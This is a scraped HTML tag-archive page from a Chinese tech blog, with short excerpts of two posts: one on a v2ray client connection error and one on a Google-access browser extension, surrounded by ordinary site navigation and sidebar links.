

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/wp/tag/%E7%A7%91%E5%AD%A6%E4%B8%8A%E7%BD%91/
body_size: 10271
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_681fd5ed02dd8726d75b230ddd799571.css" rel="stylesheet"><title>科学上网 - IT老五</title><meta name="description" content="" /><meta name="keywords" content="科学上网" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="archive tag tag-402 wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span class="current">科学上网</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><section id="primary" class="content-area"><main id="main" class="be-main site-main" role="main"><article id="post-6353"  class="ms bk scl post-6353 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-original tag-vmess tag-ss tag-v2ray tag-982 tag-402 tag-904 tag-915 tag-918 tag-947 tag-967 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/6353.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2021/08/Dingtalk_20210825231657-280x169.jpg" alt="无法连接问题 v2ctl doesn&#8217;t exist" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/6353.html" rel="bookmark">无法连接问题 v2ctl doesn&#8217;t exist</a></h2></header><div class="entry-content"><div class="archive-content"> 晚上，用pc端v2N时，发现无法连接到节点，查看日志才发现问题，缺少文件 main: failed to read config files: [stdin:] &gt; v2.com/core/ma...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/12111/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="v2" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/12111_avatar.-96x96.jpg" /> </span> </span> </a> </span><span class="date"><time datetime="2021-08-25 23:29:45">08月25日</time></span><span class="views"><i class="be be-eye ri"></i>16,589 views</span><span class="comment"><a href="https://itlao5.com/6353.html#comments"><i class="be be-speechbubble ri"></i>10</a></span><span class="post-tag"><a href="https://itlao5.com/tag/%e8%8a%82%e7%82%b9/" class="tag-cloud-link tag-link-947 tag-link-position-1" style="font-size: 14px;">节点</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c%e8%ae%bf%e9%97%ae/" class="tag-cloud-link tag-link-918 tag-link-position-2" style="font-size: 14px;">谷歌访问</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/6353.html" rel="external nofollow">阅读全文</a></span></article><article id="post-1022"  class="ms bk scl post-1022 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-tools category-original tag-915 tag-918 tag-google tag-33 tag-34 tag-402 tag-google-access-helper-2-3-0 tag-2-3-0 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1022.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2019/08/设置.png" alt="谷歌访问助手：简单实现科学上网" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/it/">互联网</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/1022.html" rel="bookmark">谷歌访问助手：简单实现科学上网</a></h2></header><div class="entry-content"><div class="archive-content"> 众所周知，在国内，google是被禁止访问的，对于这一政策，我表示支持，特别是处于当前中美港台问题日益严重的情形下，想想如果当年google不退华，国内互联网/IT/元器件等行业不一定有现在的局面。然...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/2/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="Liu, Thinkin" width="96" height="96" data-original="https://cravatar.cn/avatar/3e70a19e8a9e9fbe86986b83e142d7cf5354378def9fba16d6a3b3c8890afb07?s=192" /> </span> </span> </a> </span><span class="date"><time datetime="2019-08-19 23:56:56">08月19日</time></span><span class="views"><i class="be be-eye ri"></i>24,401 views</span><span class="comment"><a href="https://itlao5.com/1022.html#comments"><i class="be be-speechbubble ri"></i>2</a></span><span class="post-tag"><a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 14px;">Google</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14px;">谷歌</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/1022.html" rel="external nofollow">阅读全文</a></span></article></main><div class="pagenav-clear"><div class="turn turn-small"><div class="clear"></div></div></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="hot_post_img-2" class="widget hot_post_img ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门文章</h3><div id="hot_post_widget" class="new_cat"><ul><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></span><span class='date'>04/08</span><span class="views"><i class="be be-eye ri"></i>7,124 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>6,565 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>2,050 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,654 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,519 views</span></li></ul></div><div class="clear"></div></aside><aside id="about-4" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4855706</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" 